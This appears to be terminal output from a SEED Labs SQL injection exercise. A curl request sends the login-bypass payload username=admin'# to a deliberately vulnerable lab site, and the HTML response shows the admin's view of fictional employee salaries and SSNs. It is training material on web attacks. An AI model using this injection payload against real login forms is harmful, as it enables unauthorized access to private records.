 [11/12/23]seed@VM:~/.../Files$ curl "http://www.seed-server.com/unsafe_home.php?username=admin%27%23&Password="
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">

  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>

      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li class='nav-item active'><a class='nav-link' href='unsafe_home.php'>Home <span class='sr-only'>(current)</span></a></li><li class='nav-item'><a class='nav-link' href='unsafe_edit_fr
ontend.php'>Edit Profile</a></li></ul><button onclick='logout()' type='button' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout</button></div></nav><div class='container'><br><h1 class='text-center'><b> User Details </b></h1><hr><br><table class='table table-
striped table-bordered'><thead class='thead-dark'><tr><th scope='col'>Username</th><th scope='col'>EId</th><th scope='col'>Salary</th><th scope='col'>Birthday</th><th scope='col'>SSN</th><th scope='col'>Nickname</th><th scope='col'>Email</th><th scope='col'>Addr
ess</th><th scope='col'>Ph. Number</th></tr></thead><tbody><tr><th scope='row'> Alice</th><td>10000</td><td>20000</td><td>9/20</td><td>10211002</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Boby</th><td>20000</td><td>30000</td><td>4/20</td><t
d>10213352</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ryan</th><td>30000</td><td>50000</td><td>4/10</td><td>98993524</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Samy</th><td>40000</td><td>90000</td><td>1/11</td><td>32
193525</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ted</th><td>50000</td><td>110000</td><td>11/3</td><td>32111111</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Admin</th><td>99999</td><td>400000</td><td>3/5</td><td>43254
314</td><td></td><td></td><td></td><td></td></tr></tbody></table>      <br><br>
      <div class="text-center">
        <p>
          Copyright &copy; SEED LABs
        </p>
      </div>
    </div>
    <script type="text/javascript">
    function logout(){
      location.href = "logoff.php";
    }
    </script>
  </body>
  </html>